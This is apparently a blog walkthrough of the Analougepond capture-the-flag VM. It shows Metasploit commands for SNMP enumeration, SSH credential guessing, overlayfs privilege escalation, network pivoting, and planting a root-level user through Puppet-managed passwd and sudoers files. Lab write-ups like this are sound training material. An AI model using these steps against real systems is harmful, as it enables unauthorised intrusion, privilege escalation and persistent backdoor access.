Hack the Analougepond VM (CTF Challenge)
Hello friends! Today we are going to take another CTF channeling known as Analougepond which Based on our previous article “SSH pivoting”, if you are aware of ssh pivoting then you can easily breach this vm machine.
The credit for making this vm machine goes to “Knightmare” and it is another boot to root machine where author has hide flag for attacker as the new challenge.
Lets Breach!!!
The target holds 192.168.0.108 as network IP; now using nmap lets find out open ports.
nmap -sT -sU 192.168.0.108
From give image you can check port 22 for SSH, 68 for DHCP and 161 for SNMP are open in target network.

Now let’s enumerate for SNMP enumeration using metasploit
This module allows enumeration of any devices with SNMP protocol support. It supports hardware, software, and network information. The default community used is “public”
use auxiliary/scanner/snmp/snmp_enum msf auxiliary(snmp_enum) > set rhosts 192.168.0.108 msf auxiliary(snmp_enum) > set threads 5 msf auxiliary(snmp_enum) > exploit
From given image you can read system information, like host IP, hostname, description and etc. you will notice that here I had highlighted contact which contain a name Eric Burdon and location which contains some text “there is a hose in New Orleans they call it………”
Here eric could be a hint for username, now let ask from Google for “there is a hose in New Orleans they call it………”.

So when I search for given text in Google, I found that these texts are the lyric of a poem “The House of Rising Sun”. It might be possible that the author knightmare wants to give some password clue through this poem. From given image you can read the highlighted text “the Rising Sun” which could be the password for SSH.

Now let’s enumerate for SSH login using metasploit
This module will test ssh logins on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.
use auxiliary/scanner/ssh/ssh_login msf auxiliary(ssh_login) > set rhost 192.168.0.108 msf auxiliary(ssh_login) > set username eric msf auxiliary(ssh_login) > set password therisingsun msf auxiliary(ssh_login) >exploit
As result we had successfully login and obtained command shell session 1of targeted system, more found install version of ubuntu i.e. 14.04.1
If you will search in Google you will come to know that ubuntu 14.04.1 is exploitable to overlayfs privilege escalation.

This module attempts to exploit two different CVEs related to overlayfs. CVE-2015-1328: Ubuntu specific -> 3.13.0-24 (14.04 default) < 3.13.0-55 3.16.0-25 (14.10 default) < 3.16.0-41 3.19.0-18 (15.04 default) < 3.19.0-21 CVE-2015-8660: Ubuntu: 3.19.0-18 < 3.19.0-43 4.2.0-18 < 4.2.0-23 (14.04.1, 15.10) Fedora: < 4.2.8 (vulnerable, un-tested) Red Hat: < 3.10.0-327 (rhel 6, vulnerable, un-tested)
use exploit/linux/local/overlayfs_priv_esc msf exploit(overlayfs_priv_esc) > set lhost 192.168.0.105 msf exploit(overlayfs_priv_esc) > set session 1 msf exploit(overlayfs_priv_esc) > exploit -j
This times also we had successfully got command shell session 2 opened of target system.

Now convert command shell (for session 2) into meterpreter shell using following command
sessions -u 2
This will a new session which session 3 for meterpreter shell
meterpreter> ls
meterpreter> cat flag.txt
We have Captured 1st flag successfully!!

When as check network interface configuration in target system I found a new IP 192.168.122.1 on its 3rd interface as shown in given image.

This module manages session routing via an existing Meterpreter session. It enables other modules to ‘pivot’ through a compromised host when connecting to the named NETWORK and SUBMASK. Autoadd will search a session for valid subnets from the routing table and interface list then add routes to them. Default will add a default route so that all TCP/IP traffic not specified in the MSF routing table will be routed through the session when pivoting.
msf > use post/multi/manage/autoroute msf post(autoroute) > set subnet 192.168.122.0 msf post(autoroute) > set session 3 msf post(autoroute) > exploit

meterpreter > arp
Here you can check all IP and MAC address, 192.168.122.2 and 192.168.122.3 will be another target.

Enumerate open TCP services by performing a full TCP connect on each port. This does not need administrative privileges on the source machine, which may be useful if pivoting.
use auxiliary/scanner/portscan/tcp msf auxiliary(tcp) > set rhost 192.168.122.2 msf auxiliary(tcp) > set 1-500 msf auxiliary(tcp) > set thread 10 msf auxiliary(tcp) > exploit
From result we found port 22 is open which used for SSH.

Move inside into meterperer shell then type following command for port forwarding of port 22 into port 8000 as shown below:
sessions 3 portfwd add -l 8000 -p 22 -r 192.168.122.2

Now login into SSH server through localhost with forwarded port
ssh localhost -p 8000
From given image you can read the massage again it is a hint for username as “sandieshaw”; now let ask from Google for his famous song to get some hint for password.

After searching on google we guessed that the password should be sandieshaw’s famous song “puppetonastring”.
Now with this password we connect to sandieshaw through ssh.

After connecting to sandieshaw through ssh we found that we have to root this system.

After looking through the files on this system we found that Puppet is running on this system.
Among those files we find that a puppet file contains instructions to copy spin file in root access after ensuring it is present in the /tmp/ folder of the system.

Then we go into the files folder we found two files one in c language and another an executable file. Opening the c file, we found it is the code for spinning pipe. Now we replace the c executable file with our file that gives the root access to the system.

The puppet file should execute this as root user and we will get the root shell to server.
We then come back to the meterpreter shell and upload it to the current user eric.
meterpreter > upload /root/Desktop/spin.c

After upload it into the system we compile it and send it to the sandieshaw using ssh.
scp spin sandieshaw@192.168.122.2:/home/sandieshaw

Now we replace the spin file in the /etc/puppet/modules/wiggle/files/ with our spin file.

The spin is replaced, now we have to wait for the puppet file to replace our spin file to that in /tmp/
After waiting for some time we execute the spin file present in /tmp/ folder.

Now we have the root shell, moving into the /root/protovision folder we found a flag that is hexadecimal format.
After converting it we found a base64 encoded inverse string.

After reversing the string and decoding it we found that it was a link to a youtube video.

Then we moved on to the other files jim and melvin didn’t had anything significant so we moved to the folder .I_have_you_now. There we found a folder .a, to check how many folders were there inside we searched for all the folders inside with command:
find . -type d

We found that it goes all the way to .z, we move to this location to see its content.

We found two files one in gpg encryption and another readable file then we decode this file using command:
gpg nleeson_key.gpg
This will ask a passphrase, the password is secret which is hinted in the video.
Opening the file we found that it was a private key. So we removed the permissions of the file using:
chmod 600 nleeson_key
Then we look at the content of the other file it displayed a single word joshua.

During our network scan we found another ip 192.168.122.3 that had ssh open but we couldn’t connect to it.
Now we try to connect to it using the private key we found.
After guessing a few users we found that nleeson was the user for the system.
using the key will ask for a passphrase and the password is joshua.

We connected to the system 192.168.122.3. After looking around we couldn’t find anything, so we went back into the root of 192.168.122.2. Here after looking through the files we found that 192.168.122.2 was the puppet server and 192.168.122.3 was the puppet client. We found a file called barringsbank-passwd that held all the username and password of 192.168.122.3.

So we added a new user ignite to this file by opening this file in vim.
Linux uses md5 salt hashes as password so we create an md5 hash using ignite and xyz as salt.

Then we add our user to sudoers to gain root access.

Then we give our new user permissions same as root.

Then we connect to 192.168.122.3 through ssh and using the username and password we just created.

Now we have to wait for some time for the puppet server to update the sudoers, so that our user can have root access.
Then we go to root shell using sudo su.
We move into the root folder and find an image file me.jpeg.

We then copy the image file to eric using ssh.
scp me.jpeg eric@192.168.1.119:/home/eric/

Then we download the file from eric to our local system through metasploit. We go to our meterpreter shell and download the me.jpeg to our system.
meterpreter > cd eric/
meterpreter > download me.jpeg /root/Desktop/

We used to exiftool on this file and found nothing so we performed steganography using steghide.
First we check if there is any file hidden behind this image using command:
steghide –info me.jpeg
The passphrase to this file is reticulatingsplines, I found it after various attempts.
Performing steganography we found a file hidden text file.

We extract the text file using steghide, we use the following command:
steghide extract -sf me.jpeg
It will again ask for an password i.e. reticulatingsplines.
After extracting the file we found that it is encrypted in hexadecimal format.

After converting the file from hexadecimal we found that the text was again encrypted in base64 format.

The text contains recurring gACI phrase that doesn’t allow it to be converted from base64 format.
After removing it we found that the text was inversed after reversing and decoding it we got the final flag.

Author: Sayantan Bera is a technical writer at hacking articles and cyber security enthusiast. Contact Here